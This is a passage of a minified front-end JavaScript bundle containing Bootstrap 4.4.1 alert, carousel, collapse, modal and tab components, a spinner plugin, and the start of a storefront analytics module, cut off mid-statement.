this._destroyElement(e)}_destroyElement(e){a()(e).detach().trigger(d.CLOSED).remove()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.alert");n||(n=new h(this),t.data("bs.alert",n)),"close"===e&&n[e](this)}))}static _handleDismiss(e){return function(t){t&&t.preventDefault(),e.close(this)}}}a()(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',h._handleDismiss(new h)),a.a.fn[o]=h._jQueryInterface,a.a.fn[o].Constructor=h,a.a.fn[o].noConflict=()=>(a.a.fn[o]=l,h._jQueryInterface),t.default=h},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="carousel",u="bs.carousel",p=".".concat(u),h=o.a.fn[c],m={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},f={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},v="next",g="prev",y="left",b="right",w={SLIDE:"slide".concat(p),SLID:"slid".concat(p),KEYDOWN:"keydown".concat(p),MOUSEENTER:"mouseenter".concat(p),MOUSELEAVE:"mouseleave".concat(p),TOUCHSTART:"touchstart".concat(p),TOUCHMOVE:"touchmove".concat(p),TOUCHEND:"touchend".concat(p),POINTERDOWN:"pointerdown".concat(p),POINTERUP:"pointerup".concat(p),DRAG_START:"dragstart".concat(p),LOAD_DATA_API:"load".concat(p).concat(".data-api"),CLICK_DATA_API:"click".concat(p).concat(".data-api")},S="carousel",E="active",C="slide",T="carousel-item-right",x="carousel-item-left",F="carousel-item-next",k="carousel-item-prev",_="pointer-event",L=".active",A=".active.carousel-item",q=".carousel-item",D=".carousel-item img",M=".carousel-item-next, .carousel-item-prev",O=".carousel-indicators",P="[data-slide], [data-slide-to]",I='[data-ride="carousel"]',j={TOUCH:"touch",PEN:"pen"};class B{constructor(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(O),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}static get VERSION(){return"4.4.1"}static get Default(){return m}next(){this._isSliding||this._slide(v)}nextWhenVisible(){!document.hidden&&o()(this._element).is(":visible")&&"hidden"!==o()(this._element).css("visibility")&&this.next()}prev(){this._isSliding||this._slide(g)}pause(e){e||(this._isPaused=!0),this._element.querySelector(M)&&(s.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(e){this._activeElement=this._element.querySelector(A);var t=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o()(this._element).one(w.SLID,()=>this.to(e));else{if(t===e)return this.pause(),void this.cycle();var n=e>t?v:g;this._slide(n,this._items[e])}}dispose(){o()(this._element).off(p),o.a.removeData(this._element,u),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}_getConfig(e){return e=d({},m,{},e),s.default.typeCheckConfig(c,e,f),e}_handleSwipe(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}}_addEventListeners(){this._config.keyboard&&o()(this._element).on(w.KEYDOWN,e=>this._keydown(e)),"hover"===this._config.pause&&o()(this._element).on(w.MOUSEENTER,e=>this.pause(e)).on(w.MOUSELEAVE,e=>this.cycle(e)),this._config.touch&&this._addTouchEventListeners()}_addTouchEventListeners(){if(this._touchSupported){var e=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]?this.touchStartX=e.originalEvent.clientX:this._pointerEvent||(this.touchStartX=e.originalEvent.touches[0].clientX)},t=e=>{e.originalEvent.touches&&e.originalEvent.touches.length>1?this.touchDeltaX=0:this.touchDeltaX=e.originalEvent.touches[0].clientX-this.touchStartX},n=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]&&(this.touchDeltaX=e.originalEvent.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(e=>this.cycle(e),500+this._config.interval))};o()(this._element.querySelectorAll(D)).on(w.DRAG_START,e=>e.preventDefault()),this._pointerEvent?(o()(this._element).on(w.POINTERDOWN,t=>e(t)),o()(this._element).on(w.POINTERUP,e=>n(e)),this._element.classList.add(_)):(o()(this._element).on(w.TOUCHSTART,t=>e(t)),o()(this._element).on(w.TOUCHMOVE,e=>t(e)),o()(this._element).on(w.TOUCHEND,e=>n(e)))}}_keydown(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}_getItemIndex(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(q)):[],this._items.indexOf(e)}_getItemByDirection(e,t){var n=e===v,r=e===g,a=this._getItemIndex(t),i=this._items.length-1;if((r&&0===a||n&&a===i)&&!this._config.wrap)return t;var o=(a+(e===g?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]}_triggerSlideEvent(e,t){var n=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(A)),a=o.a.Event(w.SLIDE,{relatedTarget:e,direction:t,from:r,to:n});return o()(this._element).trigger(a),a}_setActiveIndicatorElement(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(L));o()(t).removeClass(E);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&o()(n).addClass(E)}}_slide(e,t){var n,r,a,i=this._element.querySelector(A),l=this._getItemIndex(i),d=t||i&&this._getItemByDirection(e,i),c=this._getItemIndex(d),u=Boolean(this._interval);if(e===v?(n=x,r=F,a=y):(n=T,r=k,a=b),d&&o()(d).hasClass(E))this._isSliding=!1;else if(!this._triggerSlideEvent(d,a).isDefaultPrevented()&&i&&d){this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(d);var p=o.a.Event(w.SLID,{relatedTarget:d,direction:a,from:l,to:c});if(o()(this._element).hasClass(C)){o()(d).addClass(r),s.default.reflow(d),o()(i).addClass(n),o()(d).addClass(n);var h=parseInt(d.getAttribute("data-interval"),10);h?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=h):this._config.interval=this._config.defaultInterval||this._config.interval;var m=s.default.getTransitionDurationFromElement(i);o()(i).one(s.default.TRANSITION_END,()=>{o()(d).removeClass("".concat(n," ").concat(r)).addClass(E),o()(i).removeClass("".concat(E," ").concat(r," ").concat(n)),this._isSliding=!1,setTimeout(()=>o()(this._element).trigger(p),0)}).emulateTransitionEnd(m)}else o()(i).removeClass(E),o()(d).addClass(E),this._isSliding=!1,o()(this._element).trigger(p);u&&this.cycle()}}static _jQueryInterface(e){return this.each((function(){var t=o()(this).data(u),n=d({},m,{},o()(this).data());"object"==typeof e&&(n=d({},n,{},e));var r="string"==typeof e?e:n.slide;if(t||(t=new B(this,n),o()(this).data(u,t)),"number"==typeof e)t.to(e);else if("string"==typeof r){if(void 0===t[r])throw new TypeError('No method named "'.concat(r,'"'));t[r]()}else n.interval&&n.ride&&(t.pause(),t.cycle())}))}static _dataApiClickHandler(e){var t=s.default.getSelectorFromElement(this);if(t){var n=o()(t)[0];if(n&&o()(n).hasClass(S)){var r=d({},o()(n).data(),{},o()(this).data()),a=this.getAttribute("data-slide-to");a&&(r.interval=!1),B._jQueryInterface.call(o()(n),r),a&&o()(n).data(u).to(a),e.preventDefault()}}}}o()(document).on(w.CLICK_DATA_API,P,B._dataApiClickHandler),o()(window).on(w.LOAD_DATA_API,()=>{for(var e=[].slice.call(document.querySelectorAll(I)),t=0,n=e.length;t<n;t++){var r=o()(e[t]);B._jQueryInterface.call(r,r.data())}}),o.a.fn[c]=B._jQueryInterface,o.a.fn[c].Constructor=B,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,B._jQueryInterface),t.default=B},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="collapse",u="bs.collapse",p=".".concat(u),h=o.a.fn[c],m={toggle:!0,parent:""},f={toggle:"boolean",parent:"(string|element)"},v={SHOW:"show".concat(p),SHOWN:"shown".concat(p),HIDE:"hide".concat(p),HIDDEN:"hidden".concat(p),CLICK_DATA_API:"click".concat(p).concat(".data-api")},g="show",y="collapse",b="collapsing",w="collapsed",S="width",E="height",C=".show, .collapsing",T='[data-toggle="collapse"]';class x{constructor(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'.concat(e.id,'"],')+'[data-toggle="collapse"][data-target="#'.concat(e.id,'"]')));for(var n=[].slice.call(document.querySelectorAll(T)),r=0,a=n.length;r<a;r++){var i=n[r],o=s.default.getSelectorFromElement(i),l=[].slice.call(document.querySelectorAll(o)).filter(t=>t===e);null!==o&&l.length>0&&(this._selector=o,this._triggerArray.push(i))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.4.1"}static get Default(){return m}toggle(){o()(this._element).hasClass(g)?this.hide():this.show()}show(){var e,t;if(!this._isTransitioning&&!o()(this._element).hasClass(g)&&(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(C)).filter(e=>"string"==typeof this._config.parent?e.getAttribute("data-parent")===this._config.parent:e.classList.contains(y))).length&&(e=null),!(e&&(t=o()(e).not(this._selector).data(u))&&t._isTransitioning))){var n=o.a.Event(v.SHOW);if(o()(this._element).trigger(n),!n.isDefaultPrevented()){e&&(x._jQueryInterface.call(o()(e).not(this._selector),"hide"),t||o()(e).data(u,null));var r=this._getDimension();o()(this._element).removeClass(y).addClass(b),this._element.style[r]=0,this._triggerArray.length&&o()(this._triggerArray).removeClass(w).attr("aria-expanded",!0),this.setTransitioning(!0);var a=r[0].toUpperCase()+r.slice(1),i="scroll".concat(a),l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{o()(this._element).removeClass(b).addClass(y).addClass(g),this._element.style[r]="",this.setTransitioning(!1),o()(this._element).trigger(v.SHOWN)}).emulateTransitionEnd(l),this._element.style[r]="".concat(this._element[i],"px")}}}hide(){if(!this._isTransitioning&&o()(this._element).hasClass(g)){var e=o.a.Event(v.HIDE);if(o()(this._element).trigger(e),!e.isDefaultPrevented()){var t=this._getDimension();this._element.style[t]="".concat(this._element.getBoundingClientRect()[t],"px"),s.default.reflow(this._element),o()(this._element).addClass(b).removeClass(y).removeClass(g);var n=this._triggerArray.length;if(n>0)for(var r=0;r<n;r++){var a=this._triggerArray[r],i=s.default.getSelectorFromElement(a);if(null!==i)o()([].slice.call(document.querySelectorAll(i))).hasClass(g)||o()(a).addClass(w).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[t]="";var l=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this.setTransitioning(!1),o()(this._element).removeClass(b).addClass(y).trigger(v.HIDDEN)}).emulateTransitionEnd(l)}}}setTransitioning(e){this._isTransitioning=e}dispose(){o.a.removeData(this._element,u),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(e){return(e=d({},m,{},e)).toggle=Boolean(e.toggle),s.default.typeCheckConfig(c,e,f),e}_getDimension(){return o()(this._element).hasClass(S)?S:E}_getParent(){var e;s.default.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'.concat(this._config.parent,'"]'),n=[].slice.call(e.querySelectorAll(t));return o()(n).each((e,t)=>{this._addAriaAndCollapsedClass(x._getTargetFromElement(t),[t])}),e}_addAriaAndCollapsedClass(e,t){var n=o()(e).hasClass(g);t.length&&o()(t).toggleClass(w,!n).attr("aria-expanded",n)}static _getTargetFromElement(e){var t=s.default.getSelectorFromElement(e);return t?document.querySelector(t):null}static _jQueryInterface(e){return this.each((function(){var t=o()(this),n=t.data(u),r=d({},m,{},t.data(),{},"object"==typeof e&&e?e:{});if(!n&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),n||(n=new x(this,r),t.data(u,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}o()(document).on(v.CLICK_DATA_API,T,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o()(this),n=s.default.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(n));o()(r).each((function(){var e=o()(this),n=e.data(u)?"toggle":t.data();x._jQueryInterface.call(e,n)}))})),o.a.fn[c]=x._jQueryInterface,o.a.fn[c].Constructor=x,o.a.fn[c].noConflict=()=>(o.a.fn[c]=h,x._jQueryInterface),t.default=x},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="modal",u=".".concat("bs.modal"),p=o.a.fn[c],h={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},f={HIDE:"hide".concat(u),HIDE_PREVENTED:"hidePrevented".concat(u),HIDDEN:"hidden".concat(u),SHOW:"show".concat(u),SHOWN:"shown".concat(u),FOCUSIN:"focusin".concat(u),RESIZE:"resize".concat(u),CLICK_DISMISS:"click.dismiss".concat(u),KEYDOWN_DISMISS:"keydown.dismiss".concat(u),MOUSEUP_DISMISS:"mouseup.dismiss".concat(u),MOUSEDOWN_DISMISS:"mousedown.dismiss".concat(u),CLICK_DATA_API:"click".concat(u).concat(".data-api")},v="modal-dialog-scrollable",g="modal-scrollbar-measure",y="modal-backdrop",b="modal-open",w="fade",S="show",E="modal-static",C=".modal-dialog",T=".modal-body",x='[data-toggle="modal"]',F='[data-dismiss="modal"]',k=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",_=".sticky-top";class L{constructor(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(C),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.4.1"}static get Default(){return h}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(!this._isShown&&!this._isTransitioning){o()(this._element).hasClass(w)&&(this._isTransitioning=!0);var t=o.a.Event(f.SHOW,{relatedTarget:e});o()(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o()(this._element).on(f.CLICK_DISMISS,F,e=>this.hide(e)),o()(this._dialog).on(f.MOUSEDOWN_DISMISS,()=>{o()(this._element).one(f.MOUSEUP_DISMISS,e=>{o()(e.target).is(this._element)&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}}hide(e){if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var t=o.a.Event(f.HIDE);if(o()(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()){this._isShown=!1;var n=o()(this._element).hasClass(w);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o()(document).off(f.FOCUSIN),o()(this._element).removeClass(S),o()(this._element).off(f.CLICK_DISMISS),o()(this._dialog).off(f.MOUSEDOWN_DISMISS),n){var r=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,e=>this._hideModal(e)).emulateTransitionEnd(r)}else this._hideModal()}}}dispose(){[window,this._element,this._dialog].forEach(e=>o()(e).off(u)),o()(document).off(f.FOCUSIN),o.a.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(e){return e=d({},h,{},e),s.default.typeCheckConfig(c,e,m),e}_triggerBackdropTransition(){if("static"===this._config.backdrop){var e=o.a.Event(f.HIDE_PREVENTED);if(o()(this._element).trigger(e),e.defaultPrevented)return;this._element.classList.add(E);var t=s.default.getTransitionDurationFromElement(this._element);o()(this._element).one(s.default.TRANSITION_END,()=>{this._element.classList.remove(E)}).emulateTransitionEnd(t),this._element.focus()}else this.hide()}_showElement(e){var t=o()(this._element).hasClass(w),n=this._dialog?this._dialog.querySelector(T):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),o()(this._dialog).hasClass(v)&&n?n.scrollTop=0:this._element.scrollTop=0,t&&s.default.reflow(this._element),o()(this._element).addClass(S),this._config.focus&&this._enforceFocus();var r=o.a.Event(f.SHOWN,{relatedTarget:e}),a=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,o()(this._element).trigger(r)};if(t){var i=s.default.getTransitionDurationFromElement(this._dialog);o()(this._dialog).one(s.default.TRANSITION_END,a).emulateTransitionEnd(i)}else a()}_enforceFocus(){o()(document).off(f.FOCUSIN).on(f.FOCUSIN,e=>{document!==e.target&&this._element!==e.target&&0===o()(this._element).has(e.target).length&&this._element.focus()})}_setEscapeEvent(){this._isShown&&this._config.keyboard?o()(this._element).on(f.KEYDOWN_DISMISS,e=>{27===e.which&&this._triggerBackdropTransition()}):this._isShown||o()(this._element).off(f.KEYDOWN_DISMISS)}_setResizeEvent(){this._isShown?o()(window).on(f.RESIZE,e=>this.handleUpdate(e)):o()(window).off(f.RESIZE)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(()=>{o()(document.body).removeClass(b),this._resetAdjustments(),this._resetScrollbar(),o()(this._element).trigger(f.HIDDEN)})}_removeBackdrop(){this._backdrop&&(o()(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(e){var t=o()(this._element).hasClass(w)?w:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=y,t&&this._backdrop.classList.add(t),o()(this._backdrop).appendTo(document.body),o()(this._element).on(f.CLICK_DISMISS,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&this._triggerBackdropTransition()}),t&&s.default.reflow(this._backdrop),o()(this._backdrop).addClass(S),!e)return;if(!t)return void e();var n=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){o()(this._backdrop).removeClass(S);var r=()=>{this._removeBackdrop(),e&&e()};if(o()(this._element).hasClass(w)){var a=s.default.getTransitionDurationFromElement(this._backdrop);o()(this._backdrop).one(s.default.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()}_adjustDialog(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft="".concat(this._scrollbarWidth,"px")),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight="".concat(this._scrollbarWidth,"px"))}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(k)),t=[].slice.call(document.querySelectorAll(_));o()(e).each((e,t)=>{var n=t.style.paddingRight,r=o()(t).css("padding-right");o()(t).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}),o()(t).each((e,t)=>{var n=t.style.marginRight,r=o()(t).css("margin-right");o()(t).data("margin-right",n).css("margin-right","".concat(parseFloat(r)-this._scrollbarWidth,"px"))});var n=document.body.style.paddingRight,r=o()(document.body).css("padding-right");o()(document.body).data("padding-right",n).css("padding-right","".concat(parseFloat(r)+this._scrollbarWidth,"px"))}o()(document.body).addClass(b)}_resetScrollbar(){var e=[].slice.call(document.querySelectorAll(k));o()(e).each((e,t)=>{var n=o()(t).data("padding-right");o()(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll("".concat(_)));o()(t).each((e,t)=>{var n=o()(t).data("margin-right");void 0!==n&&o()(t).css("margin-right",n).removeData("margin-right")});var n=o()(document.body).data("padding-right");o()(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""}_getScrollbarWidth(){var e=document.createElement("div");e.className=g,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}static _jQueryInterface(e,t){return this.each((function(){var n=o()(this).data("bs.modal"),r=d({},h,{},o()(this).data(),{},"object"==typeof e&&e?e:{});if(n||(n=new L(this,r),o()(this).data("bs.modal",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e](t)}else r.show&&n.show(t)}))}}o()(document).on(f.CLICK_DATA_API,x,(function(e){var t,n=s.default.getSelectorFromElement(this);n&&(t=document.querySelector(n));var r=o()(t).data("bs.modal")?"toggle":d({},o()(t).data(),{},o()(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=o()(t).one(f.SHOW,e=>{e.isDefaultPrevented()||a.one(f.HIDDEN,()=>{o()(this).is(":visible")&&this.focus()})});L._jQueryInterface.call(o()(t),r,this)})),o.a.fn[c]=L._jQueryInterface,o.a.fn[c].Constructor=L,o.a.fn[c].noConflict=()=>(o.a.fn[c]=p,L._jQueryInterface),t.default=L},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o=".".concat("bs.tab"),s=a.a.fn.tab,l={HIDE:"hide".concat(o),HIDDEN:"hidden".concat(o),SHOW:"show".concat(o),SHOWN:"shown".concat(o),CLICK_DATA_API:"click".concat(o).concat(".data-api")},d="dropdown-menu",c="active",u="disabled",p="fade",h="show",m=".dropdown",f=".nav, .list-group",v=".active",g="> li > .active",y='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',b=".dropdown-toggle",w="> .dropdown-menu .active";class S{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}show(){if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&a()(this._element).hasClass(c)||a()(this._element).hasClass(u))){var e,t,n=a()(this._element).closest(f)[0],r=i.default.getSelectorFromElement(this._element);if(n){var o="UL"===n.nodeName||"OL"===n.nodeName?g:v;t=(t=a.a.makeArray(a()(n).find(o)))[t.length-1]}var s=a.a.Event(l.HIDE,{relatedTarget:this._element}),d=a.a.Event(l.SHOW,{relatedTarget:t});if(t&&a()(t).trigger(s),a()(this._element).trigger(d),!d.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(e=document.querySelector(r)),this._activate(this._element,n);var p=()=>{var e=a.a.Event(l.HIDDEN,{relatedTarget:this._element}),n=a.a.Event(l.SHOWN,{relatedTarget:t});a()(t).trigger(e),a()(this._element).trigger(n)};e?this._activate(e,e.parentNode,p):p()}}}dispose(){a.a.removeData(this._element,"bs.tab"),this._element=null}_activate(e,t,n){var r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?a()(t).children(v):a()(t).find(g))[0],o=n&&r&&a()(r).hasClass(p),s=()=>this._transitionComplete(e,r,n);if(r&&o){var l=i.default.getTransitionDurationFromElement(r);a()(r).removeClass(h).one(i.default.TRANSITION_END,s).emulateTransitionEnd(l)}else s()}_transitionComplete(e,t,n){if(t){a()(t).removeClass(c);var r=a()(t.parentNode).find(w)[0];r&&a()(r).removeClass(c),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(a()(e).addClass(c),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),i.default.reflow(e),e.classList.contains(p)&&e.classList.add(h),e.parentNode&&a()(e.parentNode).hasClass(d)){var o=a()(e).closest(m)[0];if(o){var s=[].slice.call(o.querySelectorAll(b));a()(s).addClass(c)}e.setAttribute("aria-expanded",!0)}n&&n()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.tab");if(n||(n=new S(this),t.data("bs.tab",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'.concat(e,'"'));n[e]()}}))}}a()(document).on(l.CLICK_DATA_API,y,(function(e){e.preventDefault(),S._jQueryInterface.call(a()(this),"show")})),a.a.fn.tab=S._jQueryInterface,a.a.fn.tab.Constructor=S,a.a.fn.tab.noConflict=()=>(a.a.fn.tab=s,S._jQueryInterface),t.default=S},function(e,t,n){"use strict";(function(e){function t(t){var n=e('<div class="veil"><div class="underlay"></div></div>');n.append('<div class="spinner"><div class="dot1"></div><div class="dot2"></div></div>'),"IMG"===t.get(0).tagName?(t.after(n),n.css({width:t.width(),height:t.height()}),"static"===t.parent().css("position")&&t.parent().css("position","relative")):(t.append(n),"static"===t.css("position")&&(t.parent().css("position","relative"),t.parent().addClass("veiled")),"BODY"===t.get(0).tagName&&n.find(".spinner").css("position","fixed")),n.click((function(e){e.stopPropagation()}))}function n(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}e.fn.spinner=function(){var r=e(this);return new function(){this.start=function(){r.length&&t(r)},this.stop=function(){r.length&&n(e(".veil"))}}},e.spinner=function(){return new function(){this.start=function(){t(e("body"))},this.stop=function(){n(e(".veil"))}}}}).call(this,n(0))},,function(e,t,n){"use strict";n.r(t);var r={};n.r(r),n.d(r,"polyfillBeaconAPI",(function(){return v})),n.d(r,"installAjaxHandlers",(function(){return w})),n.d(r,"pushOnPageEvents",(function(){return S}));var a={};n.r(a),n.d(a,"menuClick",(function(){return L})),n.d(a,"productClick",(function(){return B})),n.d(a,"productContentClick",(function(){return N})),n.d(a,"dynamicRecommendations",(function(){return $})),n.d(a,"siteSearch",(function(){return H})),n.d(a,"plp",(function(){return z})),n.d(a,"checkoutClientSideEvents",(function(){return W})),n.d(a,"tabbedProductsRecommendations",(function(){return V}));var i={};n.r(i),n.d(i,"EVENTS",(function(){return fe})),n.d(i,"colorSwatches",(function(){return ge})),n.d(i,"imageHover",(function(){return be})),n.d(i,"tileClick",(function(){return we})),n.d(i,"scrollToProduct",(function(){return Se})),n.d(i,"onSlideClick",(function(){return Ee})),n.d(i,"disableAutoScroll",(function(){return Ce})),n.d(i,"fatchTileSwatches",(function(){return Te}));var o={};n.r(o),n.d(o,"initAddressSearch",(function(){return He})),n.d(o,"initAddressLayout",(function(){return ze}));var s={};n.r(s),n.d(s,"default",(function(){return Ge}));var l={};n.r(l),n.d(l,"reinitButton",(function(){return Qe})),n.d(l,"removePaymentIfUnapplicable",(function(){return Ze}));var d,c,u=(d="app",(c=window.deptsfra[d]||{})||(c={}),c),{basePath:p}=u;!n.p&&p&&(n.p=p);var h=n(0),m=n.n(h),f=n(3),v=function(){window.navigator.sendBeacon=window.navigator.sendBeacon||function(e,t){var n="XMLHttpRequest"in window?new XMLHttpRequest:new window.ActiveXObject("Microsoft.XMLHTTP");return n.open("POST",e,!1),n.setRequestHeader("Accept","*/*"),"string"==typeof t?(n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),n.responseType="text/plain"):"[object 